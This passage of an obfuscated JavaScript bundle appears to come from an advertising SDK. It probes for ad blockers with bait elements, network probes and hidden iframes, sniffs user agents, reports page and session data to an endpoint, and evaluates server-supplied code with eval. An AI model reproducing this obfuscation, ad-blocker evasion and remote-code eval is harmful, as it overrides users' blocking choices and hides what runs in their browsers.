n=a1g,r=a1f();for(;;)try{if(772717===parseInt(n(3090))/1+parseInt(n(2876))/2*(parseInt(n(899))/3)+parseInt(n(1600))/4+-parseInt(n(2294))/5*(-parseInt(n(2980))/6)+parseInt(n(2981))/7*(parseInt(n(857))/8)+parseInt(n(862))/9+-parseInt(n(1529))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const az=a1g;var f={9141:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>a});let i="",o=r(2945);try{var s;i=null!==(s=document[r(3129)][r(1895)](r(2941)))&&void 0!==s?s:r(758);const t=document[r(3129)][r(1895)](r(2179))||document[r(3129)][r(1895)](r(2833));t&&(o=new URL(t,window[r(1224)][r(2328)])[r(1204)])}catch(t){}const a={version:r(1119),sdkVersion:i,endpoint:o,env:r(3193),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(566)][r(2713)],insertBefore:Node[r(566)][r(1649)]};function o(t,e){const n=r;e[n(1082)]?i[n(1649)][n(680)](e[n(1349)],t,e[n(1082)]):i[n(2713)][n(680)](e[n(2122)],t)}function s(t){const e=r;i[e(2713)][e(680)](document[e(1147)],t)}function a(t){const e=r,n=document[e(1167)](t[e(841)]);for(const r of t[e(3122)]())n[e(551)](r,t[e(1895)](r));return n[e(1622)]=t[e(1622)],n}function c(){const t=r;try{if(null!=window[t(1653)][t(2041)]&&t(2641)===window[t(1653)][t(2041)][t(2641)][t(1202)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1055),p=r(2931);let g=0;function b(){const t=r;return![t(2929),t(2882)][t(1272)]((e=>location[t(418)][t(2158)](e)))&&!window[t(1397)]}function w(){const t=r;return o.A[t(1191)](p)||g[t(1770)]()}async function v(t){const e=r;return e(3168)===o.A[e(1191)](e(1248),!1)||!(!(window[e(1224)][e(459)]+window[e(1224)][e(167)])[e(2956)](e(752))&&e(3168)!==o.A[e(1191)](e(752),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2499)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(606)](p,g[n(1770)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(606)](p,g[e(1770)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(3168)===o.A[e(1191)](e(1248),!1)||(void 0!==m?m:b()&&![e(1052),e(2882)][e(1272)]((t=>location[e(418)][e(2158)](t)))&&e(3168)===o.A[e(1191)](f)?(k(t)[e(2499)]((t=>{const n=e;m=t,o.A[n(606)](f,t[n(1770)]())})),!0):(m=await k(t),o.A[e(606)](f,m[e(1770)]()),m))}async function x(t){return await async function(){const t=a1g;let e=!1;try{const n=document[t(1167)](t(3224));n[t(551)]("id",t(3124)),document[t(1147)][t(2713)](n),n[t(551)](t(1153),t(169));const r=["ad",t(2204),t(3124),t(3222),t(1744),t(1502),t(3084),t(1861),t(3041),t(178),t(1702),t(3033),t(1111),t(1403),t(3031),t(477),t(1441),t(1128),t(1334)];for(const o of r){n[t(495)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(473)](n);if(t(2893)===r[t(334)]||t(506)===r[t(2555)]){i.A[t(3189)](t(1221)),e=!0;break}}document[t(1147)][t(398)](n)}catch(e){i.A[t(3189)](t(212)[t(2151)](e))}return e}()?[!0,1]:await async function(){const t=a1g,e=XMLHttpRequest[t(1770)]();return!(!e[t(2956)](t(738))||!e[t(2956)](t(844))||(i.A[t(3189)](t(2512)),0))}()?[!0,2]:await async function(t){const e=a1g,n=[];if(t)for(const r of t)e(2754)===r[e(268)]&&n[e(1958)]({url:r[e(831)]});const r=window[e(1224)][e(418)][e(2158)](e(793));return r?n[e(1958)]({url:e(1241)}):(n[e(1958)]({url:e(1304),mustIncludeStrings:[e(1744)],mustExcludeStrings:[e(1507)]}),s.A[e(2379)]()||n[e(1958)]({url:e(2688),mustIncludeStrings:[e(2946)],mustExcludeStrings:[e(1507)]})),(await Promise[e(2421)]([...n[e(2192)]((t=>A(t[e(831)],t[e(3014)],t[e(179)]))),r?M():_()]))[e(1272)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1g,n=t[e(2448)]||[],r=await Promise[e(2421)](t[e(831)][e(2192)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1g;if(o(2383)===t[o(268)]){const t=new XMLHttpRequest;t[o(1703)](o(1258),(()=>{const r=o;4===t[r(171)]&&(t[r(2808)]>=200&&t[r(2808)]<300||n[r(2956)](t[r(2808)])?e():i())})),t[o(1703)](o(1430),(()=>i())),t[o(320)](o(856),r),t[o(1738)]()}else if(o(1187)===t[o(268)])if(s.A[o(2244)]())A(r)[o(2499)]((t=>t?i():e()))[o(2961)](i);else{const t=new Image;t[o(1703)](o(3204),(()=>e())),t[o(1703)](o(1430),(()=>i())),t[o(2833)]=r}else if(o(260)===t[o(268)]){const t=document[o(1167)](o(260));t[o(1703)](o(3204),(()=>e())),t[o(1703)](o(1430),(()=>i())),t[o(2833)]=r,document[o(1147)][o(2713)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3189)](o(1273)[o(2151)](t[o(831)])),!0):(i.A[o(3189)](o(3070)[o(2151)](t[o(831)],o(1850))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1187),url:[e(3096),e(2594)]})}async function A(t){const e=r;let n=arguments[e(1699)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1699)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1191)]()[e(1278)][e(680)](window,t);if(r[e(1868)])return!0;if(null===r[e(1238)]&&e(2516)===r[e(268)])return!0;if(r[e(2808)]<200||r[e(2808)]>=300)return!0;const i=await r[e(2108)]();if(0===i[e(1699)])return!0;if(!n[e(2962)]((t=>i[e(2956)](t))))return!0;if(o[e(1272)]((t=>i[e(2956)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3189)](e(422)[e(2151)](t)),!1):(i.A[e(3189)](e(1695)[e(2151)](t,e(1279))),!0)}return!1}async function M(){const t=r,e=document[t(1167)](t(1939)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1153)][i(2966)](i(2881),"0"),e[i(1153)][i(2966)](i(1849),"0"),e[i(1153)][i(2966)](i(2555),i(506)),e[i(1153)][i(2966)](i(1309),i(2893)),document[i(1147)][i(2713)](e);const s=null===(o=d.A[i(1191)](window)[i(1138)][i(1191)][i(680)](e,window))||void 0===o?void 0:o[i(2290)];if(!s)return n(!1);s[i(1794)][i(320)](),s[i(1794)][i(2910)](i(657)),s[i(1794)][i(421)]();const a=s[i(1794)][i(1167)](i(260));a[i(551)](i(2833),i(1241)),a[i(1703)](i(3204),(()=>n(!1))),a[i(1703)](i(1430),(()=>n(!0))),s[i(1794)][i(1147)][i(2713)](a)}));return e[t(1064)](),n}async function _(){const t=r,e=document[t(1167)](t(1939)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1153)][i(2966)](i(2881),"0"),e[i(1153)][i(2966)](i(1849),"0"),e[i(1153)][i(2966)](i(2555),i(506)),e[i(1153)][i(2966)](i(1309),i(2893)),document[i(1147)][i(2713)](e);const s=null===(o=d.A[i(1191)](window)[i(1138)][i(1191)][i(680)](e,window))||void 0===o?void 0:o[i(2290)];if(!s)return n(!0);s[i(1794)][i(320)](),s[i(1794)][i(2910)](i(657)),s[i(1794)][i(421)]();const a=s[i(1794)][i(1167)](i(260));a[i(551)](i(2833),i(1304)),a[i(1703)](i(3204),(()=>{const t=i;try{var e;const r=s[t(1744)];if(!r)return n(!0);if(!(null===(e=Object[t(1244)](r,t(1589)))||void 0===e?void 0:e[t(606)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1703)](i(1430),(()=>n(!0))),s[i(1794)][i(1147)][i(2713)](a)}));return e[t(1064)](),n}function z(){const t=r,e=o.A[t(1191)](t(622),!1,t(1344));return!!e&&!!e[t(609)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1g,n=e(2142)[e(2151)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(992)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(992)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1958)]({name:e(2121),value:t[e(517)](1)});break;case"#":o[e(1958)]({name:"id",value:t[e(517)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(992)](t);if(!n)return;var c,l;o[e(1958)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1g,n=await async function(t){const e=a1g;await(0,a.R)();const n=await async function(t){const e=a1g,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(3196)]||"v8"===t[e(3196)]?{version:t[e(3196)],originalHostname:t[e(200)],bidder:void 0,randomize:!0}:t,url:""[e(2151)](r.A[e(1540)],e(966)),endpoint:r.A[e(1540)]}),s=await fetch(n);if(200!==s[e(2808)])return[];const a=await s[e(2108)](),c=i.A[e(2423)](a);return JSON[e(2686)](c)}(t),c=[],u=document[e(1167)](e(1172));u[e(1153)][e(2966)](e(334),e(2893));const d=[];for(const t of n){const n=t[e(2478)][e(2192)](l)[e(1692)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1050)])&&void 0!==h?h:e(1172),i=document[e(1167)](n);for(const n of t[e(1626)])i[e(551)](n[e(1202)],n[e(2926)]);i[e(1153)][e(2966)](e(334),e(864)),i[e(1153)][e(2966)](e(2555),e(2033));const o=document[e(1167)](e(1172));o[e(2713)](i),u[e(2713)](o),r[e(1958)]({element:i,selector:t,blocked:!1})}d[e(1958)]({id:t.id,probes:r})}document[e(1238)][e(2713)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2893)===window[e(473)](t[e(3197)])[e(334)]&&(t[e(2487)]=!0);n[e(1692)]((t=>t[e(2487)]))[e(1699)]/n[e(1699)]>=.6&&c[e(1958)](t)}return u[e(1064)](),c}(t);(0,c.Fj)(t,e(603),new Map([[e(2037),n[e(453)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>q,JR:()=>S,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>O,d_:()=>T,gX:()=>H,m4:()=>U,mQ:()=>N,mm:()=>x,n5:()=>j,wZ:()=>M,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1g;if(k)return k;try{k=document[t(3129)][t(1895)](t(2548))||t(2893)}catch(t){}return k}const M=t=>{const e=a1g;window[e(1703)](e(2668),(n=>{const r=e;n[r(2359)]&&r(2454)===n[r(2359)][r(1443)]&&F(t,n[r(2359)][r(2061)],n[r(2359)][r(1376)])}))};let _="",z=!1;async function S(t,e,n,r){const o=a1g;var s;if(v&&e&&(0,m.L6)(t),I(t,o(827),new Map([[o(784),c.A[o(3154)]],[o(211),o(e?3168:744)],[o(2617),o(n?3168:744)],[o(1446),null!==(s=h.A[o(1191)](o(1446)))&&void 0!==s?s:""],[o(1428),window[o(1397)]?o(3168):o(744)],[o(3068),e?String((0,i.Ki)()):o(544)]])),await R(t),r&&!z){z=!0;const i=window[o(1224)][o(2475)][o(2158)](o(1336))||window[o(1224)][o(2475)][o(2158)](o(554));let s=E(i);window[o(1688)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1g,n=window[e(1224)][e(2328)][e(609)]("#")[0];return t?n[e(609)]("?")[0]:n}async function U(t,e){const n=a1g,r=new Map;r[n(606)](n(2312),e[n(2371)][n(1770)]()),void 0!==e[n(2760)]&&r[n(606)](n(1551),e[n(2760)][n(1770)]()),void 0!==e[n(1089)]&&r[n(606)](n(255),e[n(1089)][n(1770)]()),void 0!==e[n(2227)]&&r[n(606)](n(1409),e[n(2227)][n(1770)]()),r[n(606)](n(2402),e[n(2393)][n(1770)]()),r[n(606)](n(1613),e[n(159)][n(1770)]()),I(t,n(1911),r)}function T(t,e){const n=a1g,r=new Map;var i;r[n(606)](n(2408),n(654)),r[n(606)](n(568),e[n(1528)][n(1616)][n(1770)]()),r[n(606)](n(1678),e[n(1528)][n(1678)]),e[n(1528)][n(1768)]&&(r[n(606)](n(199),e[n(1528)][n(1768)][n(721)][n(1770)]()),r[n(606)](n(567),null!==(i=e[n(1528)][n(1768)][n(1296)])&&void 0!==i?i:"eu")),void 0!==e[n(2760)]&&r[n(606)](n(1551),e[n(2760)][n(1770)]()),r[n(606)](n(255),e[n(1089)][n(1770)]()),I(t,n(1067),r)}async function N(t,e){const n=a1g;I(t,n(1919),new Map([[n(784),c.A[n(3154)]],...e]))}const C=t=>{const e=a1g;I(t,e(2070),new Map([[e(784),c.A[e(3154)]]]))},j=function(t,e){const n=a1g;return I(t,n(882),(arguments[n(1699)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(606)](n(1321),e))},L=function(t,e,n,i,a,u,d,h){const m=a1g;let f=arguments[m(1699)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1699)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(606)](i(1755),a[i(1770)]()),P(n),l.A[i(3189)](i(1151)[i(2151)](e,")"),(0,p.P)(n));const u=c.A[i(1540)]+i(1783)[i(2151)](location[i(418)]),d=o.A[i(3170)](JSON[i(1705)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1644)](i(2984),(0,s.Wq)({protectUrlContext:"v7"===t[i(3196)]||"v8"===t[i(3196)]?{version:t[i(3196)],originalHostname:t[i(200)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(1540)]}),d)}(t,m(1007),new Map([[m(784),c.A[m(3154)]],[m(211),n[m(1770)]()],[m(592),i],[m(3203),a[m(1770)]()],[m(376),u[m(1770)]()],[m(934),d[m(1770)]()],[m(735),h[m(1770)]()],...f]),e)},O=(t,e)=>{const n=a1g;I(t,n(2032),new Map([[n(784),c.A[n(3154)]],[n(211),e[n(1770)]()]]))};function I(t,e,n){const r=a1g;P(n);const i=A();if(i&&n[r(606)](r(2548),i),l.A[r(3189)](r(1151)[r(2151)](e,")"),(0,p.P)(n)),d.A[r(2596)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1g;let r=window;for(;r!==r[n(381)][n(2290)];)r=r[n(381)][n(2290)],r[n(1797)]({as_key:n(2454),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1g;var i;n[r(606)](r(1755),y[r(1770)]()),w[r(1958)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(1191)](window)[r(1857)]?u.A[r(1191)](window)[r(1857)][r(680)](window,i):u.A[r(1191)](window)[r(2602)][r(680)](window,i,100))};async function R(t){const e=a1g,n=w;if(w=[],0===n[e(1699)])return;if(c.A[e(3189)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(1540)])?(0,g.XV)(c.A[e(1540)],0):c.A[e(1540)],a=i+e(1783)[e(2151)](location[e(418)]),l=o.A[e(3170)](JSON[e(1705)](n));await r.G[e(1644)](e(2984),(0,s.Wq)({protectUrlContext:"v7"===t[e(3196)]||"v8"===t[e(3196)]?{version:t[e(3196)],originalHostname:t[e(200)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1g(2689)]()<t,y=t}function P(t){const e=a1g;t[e(606)](e(831),location[e(2328)]),t[e(606)](e(1474),c.A[e(3196)]),t[e(606)](e(2679),a.A[e(2641)]()[e(1770)]()),t[e(606)](e(2693),(0,i.FA)()),t[e(606)](e(2018),function(){const t=e,n=t(2018);try{let e=sessionStorage[t(872)](n);return e||(e=(0,f.A)(),sessionStorage[t(2473)](n,e)),e}catch(t){return""}}()),t[e(606)](e(2535),_||(_=(0,f.A)(),_)),t[e(606)](e(2114),Math[e(626)](performance[e(1715)]())[e(1770)]())}function q(t,e,n){const r=a1g;if(!c.A[r(3189)]&&r(3168)!==h.A[r(1191)](r(1406),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1751)](i);n[t(1699)]>0&&(e[t(1958)](...Array[t(2316)](n)),r=r?""[t(2151)](r,", ")[t(2151)](i):i)}if(0===e[t(1699)])continue;let i=Array[t(2316)](new Set(e));i=i[t(1692)]((e=>!i[t(1272)]((n=>n!==e&&n[t(3138)](e)))));const o=i[t(1195)](((e,n)=>e+n[t(2187)]()[t(1849)]),0),s=Math[t(547)](...i[t(2192)]((e=>e[t(2187)]()[t(2881)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1692)]((t=>t[r(1271)]()))[r(1692)]((t=>{const e=r,n=t[e(2573)]();return i[e(2922)][e(1272)]((t=>t[e(3138)](n)))}))[r(1692)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2956)](i);){const t=window[n(473)](i)[n(1581)];if(n(956)===t||n(1188)===t)return!1;i=i[n(1349)]}return!0}(t[r(2573)](),i[r(2922)]))),s=o[r(1699)],a=o[r(2192)]((t=>t[r(2573)]()[r(2187)]()))[r(2192)]((t=>t[r(2881)]*t[r(1849)]))[r(1195)](((t,e)=>t+e),0),l=o[r(2192)]((t=>t[r(2573)]()[r(2187)]()[r(1849)]))[r(453)]("|");I(t,r(174),new Map([[r(1524),[s[r(1770)](),a[r(1770)](),l][r(453)](",")],[r(1997),[window[r(1979)][r(1770)](),window[r(1431)][r(1770)](),document[r(1238)][r(2228)][r(1770)](),document[r(1238)][r(2574)][r(1770)]()][r(453)](",")],[r(1158),[i[r(2247)],i[r(2881)][r(1770)](),i[r(1849)][r(1770)](),i[r(805)][r(1770)]()][r(453)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>i});class i{static[r(2641)](){const t=r;try{if(null!=window[t(1653)][t(2041)]&&t(2641)===window[t(1653)][t(2041)][t(2641)][t(1202)])return!0}catch(t){}return!1}static[r(2379)](){const t=r;try{if(i[t(2641)]())return!1;const e=navigator[t(1959)][t(2542)](),n=[t(2206)];return![t(947),t(1683),t(3095),t(2886),t(2141),t(634),t(373),t(1177),t(369),t(1442),t(170),t(1303),t(1882)][t(1272)]((n=>e[t(2956)](n)))&&n[t(1272)]((n=>e[t(2956)](n)))}catch(t){}return!1}static[r(2944)](){const t=r;try{if(i[t(2641)]())return!1;const e=navigator[t(1959)][t(2542)]();if(e[t(2956)](t(374))||e[t(2956)](t(2707)))return!0;const n=[t(369)];return![t(947),t(1683),t(3095),t(2886),t(2141),t(634),t(373),t(1177),t(1442),t(170),t(1303),t(1882)][t(1272)]((n=>e[t(2956)](n)))&&n[t(1272)]((n=>e[t(2956)](n)))}catch(t){}return!1}static[r(2244)](){const t=r;try{const e=navigator[t(1959)][t(2542)]();return e[t(2956)](t(1256))&&e[t(2956)](t(236))}catch(t){}return!1}static[r(850)](){const t=r;try{return navigator[t(1959)][t(2542)]()[t(2956)](t(2068))}catch(t){}return!1}static[r(3050)](){const t=r;return navigator[t(1959)][t(2542)]()[t(2956)](t(1284))}}},5466:(y,A,Y)=>{"use strict";Y.d(A,{A7:()=>w,Vl:()=>N,Wf:()=>s,Y1:()=>M,t_:()=>b,td:()=>k});var q=Y(5281),u=Y(3189),x=Y(9324),c=Y(7549),l=Y(2691);function h(t){const e=a1g;return(0,q.md)(e(2715)+t)}function k(t,e){const n=a1g;var r;const i=(null!==(r=t[n(1533)])&&void 0!==r?r:[])[n(1692)]((t=>{var e;return null===(e=t[n(721)])||void 0===e||e}))[n(1692)]((t=>!(t[n(432)]&&!e)));for(const t of i)if(n(2247)in t){const e=document[n(1704)](t[n(2247)]);e&&(e[n(270)]=t[n(2219)])}else if(n(2198)in t){const e=document[n(1094)](t[n(2198)],document,null,XPathResult[n(2117)],null)[n(914)];e instanceof HTMLElement&&(e[n(270)]=t[n(2219)])}}function w(a,B){const MA=a1g;var F;const T=(null!==(F=a[MA(1706)])&&void 0!==F?F:[])[MA(1692)]((t=>{var e;return null===(e=t[MA(721)])||void 0===e||e}))[MA(1692)]((t=>!(t[MA(432)]&&!B)));T[MA(676)]((t=>(0,x.QI)(t[MA(1581)])[MA(2192)]((e=>({placeholder:t,selected:e})))))[MA(1692)]((t=>{const e=MA;let{placeholder:n}=t;return!document[e(2203)](h(n.id))}))[MA(2802)]((r=>{const Mu=MA;var W,H,j;let{placeholder:P,selected:m}=r;const t=document[Mu(1167)](null!==(W=P[Mu(841)])&&void 0!==W?W:Mu(1172));t.id=h(P.id),t[Mu(2456)]=P[Mu(2219)],null===(H=P[Mu(1626)])||void 0===H||H[Mu(2802)]((e=>{const n=Mu;t[n(551)](e[n(385)],e[n(2926)])})),(0,l.bb)(t),(0,u.Ih)(null!==(j=P[Mu(2957)])&&void 0!==j?j:[]),(0,u.xh)(t,m,P[Mu(1581)][Mu(1736)]),t[Mu(1751)](Mu(260))[Mu(2802)]((d=>eval(d[Mu(989)])))})),T[MA(1692)]((t=>{const e=MA;var n;return!(null!==(n=t[e(1581)][e(659)])&&void 0!==n?n:[])[e(2962)]((t=>(0,x.Gn)(t[e(833)],t[e(2926)])))}))[MA(2802)]((t=>{const e=MA;var n;return null===(n=document[e(2203)](h(t.id)))||void 0===n?void 0:n[e(1064)]()}))}function M(t,e){const n=a1g,r=new Set,i=t[n(1692)]((t=>{const r=n;var i;return!x.sR[r(2956)](e,t[r(1581)])||(null!==(i=t[r(1581)][r(1528)][r(1581)][r(659)])&&void 0!==i?i:[])[r(1272)]((t=>!(0,x.Gn)(t[r(833)],t[r(2926)])))}));for(const t of i)r[n(2529)](t[n(1100)]()),t[n(1064)]();return[t=t[n(1692)]((t=>!i[n(2956)](t))),r]}function b(t,e){const n=a1g;t[n(1692)]((t=>!t[n(300)]()||t[n(1821)]()||t[n(623)]()))[n(2802)]((t=>t[n(3211)](e)))}function N(t){const e=a1g;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2192)]((t=>t[e(1581)])),d=r[e(1692)]((t=>!x.sR[e(2956)](l,t)))[e(2192)]((t=>new u.Ay(i,t,o,s,c)));return d[e(2802)]((t=>t[e(995)](a))),d}function s(t,e){const n=a1g;return t[n(1692)]((t=>t[n(1821)]()||t[n(623)]()))[n(2802)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1958)](t[r(1430)]()),c.A[r(3189)](r(1912)[r(2151)](t.id(),r(2365)),t[r(1430)]())})),Object[n(868)](e)[n(1692)]((t=>e[t][n(1699)]>3))[n(1699)]>0}},9324:(y,A,Y)=>{"use strict";const Ma=a1g;Y.d(A,{Gn:()=>s,QI:()=>M,YS:()=>w,sR:()=>k});var q=Y(7194),u=Y(5180),x=Y(9754),c=Y(9141),l=Y(5408),h=Y(3268);class k{constructor(t,e){const n=a1g;this[n(1528)]=t,this[n(785)]=e}static[Ma(2956)](t,e){const n=Ma;return t[n(2192)]((t=>t[n(785)]))[n(2956)](e[n(785)])}}const w=function(t,e){const n=Ma;let r=arguments[n(1699)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1692)]((t=>!1!==t[n(721)]))[n(1692)]((t=>!(t[n(432)]&&!e)))[n(1692)]((t=>{const e=n;var i;return!(null===(i=t[e(1476)])||void 0===i||!i[e(1272)]((t=>!(0,u.kZ)(t))))||!(r&&t[e(1243)])}))[n(2192)]((t=>b(t)))[n(676)]((t=>M(t[n(1581)])[n(2192)]((e=>new k(t,e)))))},M=a=>{const Mr=Ma;var B;if(!(null!==(B=a[Mr(659)])&&void 0!==B?B:[])[Mr(2962)]((t=>s(t[Mr(833)],t[Mr(2926)]))))return[];const F=(t,e,n)=>!a[Mr(2426)]||0===a[Mr(2426)][Mr(1699)]||a[Mr(2426)][Mr(2956)](e)||a[Mr(2426)][Mr(2956)](-n[Mr(1699)]+e),T=t=>N(t,a[Mr(1736)]),r=H=>{const MW=Mr;if(!a[MW(753)])return!0;try{return window[MW(2295)]=H,eval(a[MW(753)])}catch(t){return!1}},W=(t,e,n)=>[F,T,r][Mr(2962)]((r=>r(t,e,n)));if(a[Mr(2247)])return Array[Mr(2316)](x.A[Mr(1191)](window)[Mr(1928)][Mr(680)](document,a[Mr(2247)]))[Mr(1692)](W);if(a[Mr(2198)]){const t=document[Mr(1094)](a[Mr(2198)],document,null,XPathResult[Mr(2721)],null),e=[];let n;for(;n=t[Mr(430)]();)e[Mr(1958)](n);return e[Mr(1692)](W)}if(a[Mr(2039)])try{const m=eval(a[Mr(2039)]);if(!m)return[];const d=m instanceof Node?[m]:Array[Mr(2316)](m)[Mr(1692)]((t=>t instanceof Node));return d[Mr(1692)](W)}catch(t){return c.A[Mr(3189)]&&console[Mr(1430)](t),[]}return[]},b=a=>{const Mj=Ma,B=t=>{const e=a1g;if(!t[e(840)])return t;const n=window[e(740)];if(!n)return t;const r=t[e(840)][e(2749)]((t=>(!t[e(3182)]||t[e(3182)]<=n[e(2881)])&&(!t[e(1458)]||t[e(1458)]>=n[e(2881)])));return r&&(t[e(2881)]=r[e(2881)],t[e(2727)]=r[e(2727)],t[e(1849)]=r[e(1849)],t[e(1915)]=r[e(1915)]),t},F=(T,r)=>{if(!r)return T;try{return Number(eval(r))}catch(t){return T}};return a=B(a),a[Mj(2881)]=F(a[Mj(2881)],a[Mj(2727)]),a[Mj(1849)]=F(a[Mj(1849)],a[Mj(1915)]),a},N=(t,e)=>{const n=Ma,r=e[n(609)]("-")[0],i=parseInt(e[n(609)]("-")[1]);switch(r){case n(1525):case n(2309):return!q.A[n(2075)](t)&&!q.A[n(1280)](t);case n(3177):case n(776):return!q.A[n(1280)](t);case n(2143):case n(1362):{let r=t[n(1349)];if(!r)return!1;if(e[n(609)]("-")[n(1699)]<3)return!q.A[n(1280)](r);for(let t=0;t<i&&r[n(1349)];t++)r=r[n(1349)];return!q.A[n(1280)](r)}default:throw new Error(n(1750)[n(2151)](e,n(2261)))}},s=(a,B)=>{const Mm=Ma;if(!window[Mm(740)])return!1;switch(a){case Mm(3058):return window[Mm(740)][Mm(2881)]>parseInt(B);case Mm(2107):return window[Mm(740)][Mm(2881)]>=parseInt(B);case Mm(2057):return window[Mm(740)][Mm(2881)]<parseInt(B);case Mm(2232):return window[Mm(740)][Mm(2881)]<=parseInt(B);case Mm(1611):return window[Mm(740)][Mm(1849)]>=parseInt(B);case Mm(1375):return window[Mm(740)][Mm(1849)]<=parseInt(B);case Mm(2737):return window[Mm(1224)][Mm(195)]===B;case Mm(1762):return window[Mm(1224)][Mm(195)]!==B;case Mm(852):return window[Mm(1224)][Mm(2328)]===B;case Mm(2530):return window[Mm(1224)][Mm(2328)]!==B;case Mm(2604):{const t=new RegExp(B);return t[Mm(696)](window[Mm(1224)][Mm(2328)])}case Mm(1937):{const t=new RegExp(B);return!t[Mm(696)](window[Mm(1224)][Mm(2328)])}case Mm(2744):{const t=document[Mm(1704)](B);return!!t}case Mm(1076):{const t=document[Mm(1704)](B);return!t}case Mm(1283):{const t=document[Mm(1704)](B);return!!t&&!q.A[Mm(2075)](t)&&!q.A[Mm(524)](t)}case Mm(2696):{const t=document[Mm(1704)](B);return!t||q.A[Mm(2075)](t)||q.A[Mm(524)](t)}case Mm(448):var F;return!(null!==(F=window[l.T])&&void 0!==F&&F[Mm(2956)]((0,h.t)(B)));case Mm(1249):try{return eval(B)}catch(t){return c.A[Mm(3189)]&&console[Mm(1430)](t),!1}default:throw new Error(Mm(1226)[Mm(2151)](a,Mm(1144))[Mm(2151)](B))}}},3189:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1g(1797)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1g;this[s(1574)]=t,this[s(1581)]=e,this[s(1528)]=n,this[s(760)]=r,this[s(159)]=o,(0,i.A)(this,s(172),void 0),(0,i.A)(this,s(798),void 0),(0,i.A)(this,s(389),void 0),(0,i.A)(this,"id",(()=>this[s(1581)][s(1528)].id)),(0,i.A)(this,s(2881),(()=>this[s(1581)][s(1528)][s(2881)])),(0,i.A)(this,s(1849),(()=>this[s(1581)][s(1528)][s(1849)])),(0,i.A)(this,s(1100),(()=>this[s(172)].id)),(0,i.A)(this,s(995),(t=>this[s(302)](t))),(0,i.A)(this,s(3211),(t=>{const e=s;d.A[e(3189)](e(3194),this.id()),this[e(1064)](),this[e(995)](t)})),(0,i.A)(this,s(1064),(()=>{const t=s;var e;return 